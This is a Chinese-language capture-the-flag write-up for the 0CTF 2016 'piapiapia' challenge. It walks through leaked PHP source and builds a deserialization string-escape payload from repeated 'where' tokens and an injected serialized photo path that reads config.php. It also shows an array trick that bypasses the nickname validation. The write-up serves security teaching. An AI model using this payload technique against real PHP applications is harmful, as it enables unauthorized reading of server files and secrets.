

flag 文件在 /var/www/html

[0CTF 2016]piapiapia
www.zip 泄露

无 sql 注入, 文件上传等漏洞, 也没有 session 反序列化 (解析引擎未知)
下面贴出几段关键的地方
profile.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
<?php
    require_once('class.php');
    if($_SESSION['username'] == null) {
        die('Login First');
    }
    $username = $_SESSION['username'];
    $profile=$user->show_profile($username);
    if($profile  == null) {
        header('Location: update.php');
    }
    else {
        $profile = unserialize($profile);
        $phone = $profile['phone'];
        $email = $profile['email'];
        $nickname = $profile['nickname'];
        $photo = base64_encode(file_get_contents($profile['photo']));
?>
|
update.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
<?php
    require_once('class.php');
    if($_SESSION['username'] == null) {
        die('Login First');
    }
    if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {

        $username = $_SESSION['username'];
        if(!preg_match('/^\d{11}$/', $_POST['phone']))
            die('Invalid phone');

        if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
            die('Invalid email');

        if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
            die('Invalid nickname');

        $file = $_FILES['photo'];
        if($file['size'] < 5 or $file['size'] > 1000000)
            die('Photo size error');

        move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
        $profile['phone'] = $_POST['phone'];
        $profile['email'] = $_POST['email'];
        $profile['nickname'] = $_POST['nickname'];
        $profile['photo'] = 'upload/' . md5($file['name']);

        $user->update_profile($username, serialize($profile));
        echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
    }
    else {
?>
|
class.php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
<?php

class user extends mysql{
    ......
    public function update_profile($username, $new_profile) {
        $username = parent::filter($username);
        $new_profile = parent::filter($new_profile);

        $where = "username = '$username'";
        return parent::update($this->table, 'profile', $new_profile, $where);
    }
    ......
}

class mysql {
    ......
    public function filter($string) {
        $escape = array('\'', '\\\\');
        $escape = '/' . implode('|', $escape) . '/';
        $string = preg_replace($escape, '_', $string);

        $safe = array('select', 'insert', 'update', 'delete', 'where');
        $safe = '/' . implode('|', $safe) . '/i';
        return preg_replace($safe, 'hacker', $string);
    }
    ......
}
|
利用点只能是 serialize 和 unserialize 的部分
这里每次序列化后的数据都会交给 filter 函数进行过滤, 过滤的时候存在字符串替换
自然就想到了反序列化字符串逃逸漏洞
前几个 select insert update delete 替换成 hacker 字符数不变, 只有 where 替换成 hacker 是增多了一个字符, 所以从 where 入手
逃逸位置以 nickname 为例, 其它地方同理, 就是麻烦一点
preg_match strlen 本地数组绕过可行
测试代码
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
<?php

if(preg_match('/[^a-zA-Z0-9_]/', $_GET['nickname']) || strlen($_GET['nickname']) > 10){
    die('Invalid nickname');
}

$profile['phone'] = '13888888888';
$profile['email'] = '[email protected]';
$profile['nickname'] = $_GET['nickname'];
$profile['photo'] = 'upload/' . md5('1.jpg');

$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';

echo preg_replace($safe, 'hacker', serialize($profile));
var_dump(unserialize(preg_replace($safe, 'hacker', serialize($profile))));
?>
|

先输入长字符测试绕过

因为提交的是 nickname[]=xxxx, 序列化的结果是数组, 所以 payload 需要多闭合一个大括号
1
|
";}s:5:"photo";s:10:"config.php";}
|
长度为 34, 需要敲 34 个 where
1
|
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
|
逃逸成功, 我们再回到题目中
先注册用户, 然后修改 profile, nickname 处填入 payload
